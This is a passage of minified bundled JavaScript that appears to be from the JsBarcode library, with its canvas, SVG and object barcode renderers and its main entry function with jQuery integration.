        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(3), a = r(i), u = n(9), s = function () {
        function t(e, n, r) {
            o(this, t), this.canvas = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            if (!this.canvas.getContext) throw new Error("The browser does not support canvas.");
            this.prepareCanvas();
            for (var t = 0; t < this.encodings.length; t++) {
                var e = (0, a["default"])(this.options, this.encodings[t].options);
                this.drawCanvasBarcode(e, this.encodings[t]), this.drawCanvasText(e, this.encodings[t]), this.moveCanvasDrawing(this.encodings[t])
            }
            this.restoreCanvas()
        }, t.prototype.prepareCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.save(), (0, u.calculateEncodingAttributes)(this.encodings, this.options, t);
            var e = (0, u.getTotalWidthOfEncodings)(this.encodings),
                n = (0, u.getMaximumHeightOfEncodings)(this.encodings);
            this.canvas.width = e + this.options.marginLeft + this.options.marginRight, this.canvas.height = n, t.clearRect(0, 0, this.canvas.width, this.canvas.height), this.options.background && (t.fillStyle = this.options.background, t.fillRect(0, 0, this.canvas.width, this.canvas.height)), t.translate(this.options.marginLeft, 0)
        }, t.prototype.drawCanvasBarcode = function (t, e) {
            var n, r = this.canvas.getContext("2d"), o = e.data;
            n = "top" == t.textPosition ? t.marginTop + t.fontSize + t.textMargin : t.marginTop, r.fillStyle = t.lineColor;
            for (var i = 0; i < o.length; i++) {
                var a = i * t.width + e.barcodePadding;
                "1" === o[i] ? r.fillRect(a, n, t.width, t.height) : o[i] && r.fillRect(a, n, t.width, t.height * o[i])
            }
        }, t.prototype.drawCanvasText = function (t, e) {
            var n = this.canvas.getContext("2d"), r = t.fontOptions + " " + t.fontSize + "px " + t.font;
            if (t.displayValue) {
                var o, i;
                i = "top" == t.textPosition ? t.marginTop + t.fontSize - t.textMargin : t.height + t.textMargin + t.marginTop + t.fontSize, n.font = r, "left" == t.textAlign || e.barcodePadding > 0 ? (o = 0, n.textAlign = "left") : "right" == t.textAlign ? (o = e.width - 1, n.textAlign = "right") : (o = e.width / 2, n.textAlign = "center"), n.fillText(e.text, o, i)
            }
        }, t.prototype.moveCanvasDrawing = function (t) {
            var e = this.canvas.getContext("2d");
            e.translate(t.width, 0)
        }, t.prototype.restoreCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.restore()
        }, t
    }();
    e["default"] = s
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var o = n(38), i = r(o), a = n(41), u = r(a), s = n(40), c = r(s);
    e["default"] = {CanvasRenderer: i["default"], SVGRenderer: u["default"], ObjectRenderer: c["default"]}
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e, r, o) {
            n(this, t), this.object = e, this.encodings = r, this.options = o
        }

        return t.prototype.render = function () {
            this.object.encodings = this.encodings
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e, n) {
        var r = document.createElementNS(l, "g");
        return r.setAttribute("transform", "translate(" + t + ", " + e + ")"), n.appendChild(r), r
    }

    function a(t, e) {
        t.setAttribute("style", "fill:" + e.lineColor + ";")
    }

    function u(t, e, n, r, o) {
        var i = document.createElementNS(l, "rect");
        return i.setAttribute("x", t), i.setAttribute("y", e), i.setAttribute("width", n), i.setAttribute("height", r), o.appendChild(i), i
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(3), c = r(s), f = n(9), l = "http://www.w3.org/2000/svg", p = function () {
        function t(e, n, r) {
            o(this, t), this.svg = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            var t = this.options.marginLeft;
            this.prepareSVG();
            for (var e = 0; e < this.encodings.length; e++) {
                var n = this.encodings[e], r = (0, c["default"])(this.options, n.options),
                    o = i(t, r.marginTop, this.svg);
                a(o, r), this.drawSvgBarcode(o, r, n), this.drawSVGText(o, r, n), t += n.width
            }
        }, t.prototype.prepareSVG = function () {
            for (; this.svg.firstChild;) this.svg.removeChild(this.svg.firstChild);
            (0, f.calculateEncodingAttributes)(this.encodings, this.options);
            var t = (0, f.getTotalWidthOfEncodings)(this.encodings),
                e = (0, f.getMaximumHeightOfEncodings)(this.encodings),
                n = t + this.options.marginLeft + this.options.marginRight;
            this.setSvgAttributes(n, e), this.options.background && u(0, 0, n, e, this.svg).setAttribute("style", "fill:" + this.options.background + ";")
        }, t.prototype.drawSvgBarcode = function (t, e, n) {
            var r, o = n.data;
            r = "top" == e.textPosition ? e.fontSize + e.textMargin : 0;
            for (var i = 0, a = 0, s = 0; s < o.length; s++) a = s * e.width + n.barcodePadding, "1" === o[s] ? i++ : i > 0 && (u(a - e.width * i, r, e.width * i, e.height, t), i = 0);
            i > 0 && u(a - e.width * (i - 1), r, e.width * i, e.height, t)
        }, t.prototype.drawSVGText = function (t, e, n) {
            var r = document.createElementNS(l, "text");
            if (e.displayValue) {
                var o, i;
                r.setAttribute("font-family", e.font);
                r.setAttribute("font-size", e.fontSize + "px"), i = "top" == e.textPosition ? e.fontSize - e.textMargin : e.height + e.textMargin + e.fontSize, "left" == e.textAlign || n.barcodePadding > 0 ? (o = 0, r.setAttribute("text-anchor", "start")) : "right" == e.textAlign ? (o = n.width - 1, r.setAttribute("text-anchor", "end")) : (o = n.width / 2, r.setAttribute("text-anchor", "middle")), r.setAttribute("x", o), r.setAttribute("y", i), r.appendChild(document.createTextNode(n.text)), t.appendChild(r)
            }
        }, t.prototype.setSvgAttributes = function (t, e) {
            var n = this.svg;
            n.setAttribute("width", t + "px"), n.setAttribute("height", e + "px"), n.setAttribute("x", "0px"), n.setAttribute("y", "0px"), n.setAttribute("viewBox", "0 0 " + t + " " + e), n.setAttribute("xmlns", l), n.setAttribute("version", "1.1"), n.style.transform = "translate(0,0)"
        }, t
    }();
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        E.prototype[e] = E.prototype[e.toUpperCase()] = E.prototype[e.toLowerCase()] = function (n, r) {
            var o = this;
            return o._errorHandler.wrapBarcodeCall(function () {
                r.text = "undefined" == typeof r.text ? void 0 : "" + r.text;
                var a = (0, l["default"])(o._options, r);
                a = (0, _["default"])(a);
                var u = t[e], s = i(n, u, a);
                return o._encodings.push(s), o
            })
        }
    }

    function i(t, e, n) {
        t = "" + t;
        var r = new e(t, n);
        if (!r.valid()) throw new m.InvalidInputException(r.constructor.name, t);
        var o = r.encode();
        o = (0, h["default"])(o);
        for (var i = 0; i < o.length; i++) o[i].options = (0, l["default"])(n, o[i].options);
        return o
    }

    function a() {
        return c["default"].CODE128 ? "CODE128" : Object.keys(c["default"])[0]
    }

    function u(t, e, n) {
        e = (0, h["default"])(e);
        for (var r = 0; r < e.length; r++) e[r].options = (0, l["default"])(n, e[r].options), (0, y["default"])(e[r].options);
        (0, y["default"])(n);
        var o = t.renderer, i = new o(t.element, e, n);
        i.render(), t.afterRender && t.afterRender()
    }

    var s = n(10), c = r(s), f = n(3), l = r(f), p = n(14), h = r(p), d = n(12), y = r(d), b = n(13), g = r(b),
        v = n(7), _ = r(v), w = n(11), x = r(w), m = n(6), O = n(8), C = r(O), E = function () {
        }, j = function (t, e, n) {
            var r = new E;
            if ("undefined" == typeof t) throw Error("No element to render on was provided.");
            return r._renderProperties = (0, g["default"])(t), r._encodings = [], r._options = C["default"], r._errorHandler = new x["default"](r), "undefined" != typeof e && (n = n || {}, n.format || (n.format = a()), r.options(n)[n.format](e, n).render()), r
        };
    j.getModule = function (t) {
        return c["default"][t]
    };
    for (var P in c["default"]) c["default"].hasOwnProperty(P) && o(c["default"], P);
    E.prototype.options = function (t) {
        return this._options = (0, l["default"])(this._options, t), this
    }, E.prototype.blank = function (t) {
        var e = "0".repeat(t);
        return this._encodings.push({data: e}), this
    }, E.prototype.init = function () {
        if (this._renderProperties) {
            Array.isArray(this._renderProperties) || (this._renderProperties = [this._renderProperties]);
            var t;
            for (var e in this._renderProperties) {
                t = this._renderProperties[e];
                var n = (0, l["default"])(this._options, t.options);
                "auto" == n.format && (n.format = a()), this._errorHandler.wrapBarcodeCall(function () {
                    var e = n.value, r = c["default"][n.format.toUpperCase()], o = i(e, r, n);
                    u(t, o, n)
                })
            }
        }
    }, E.prototype.render = function () {
        if (!this._renderProperties) throw new m.NoElementException;
        if (Array.isArray(this._renderProperties)) for (var t = 0; t < this._renderProperties.length; t++) u(this._renderProperties[t], this._encodings, this._options); else u(this._renderProperties, this._encodings, this._options);
        return this
    }, E.prototype._defaults = C["default"], "undefined" != typeof window && (window.JsBarcode = j), "undefined" != typeof jQuery && (jQuery.fn.JsBarcode = function (t, e) {
        var n = [];
        return jQuery(this).each(function () {
            n.push(this)
        }), j(n, t, e)
    }), t.exports = j
}]);